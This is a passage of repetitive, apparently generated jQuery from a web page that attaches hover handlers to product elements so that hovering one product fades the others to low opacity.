'0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', 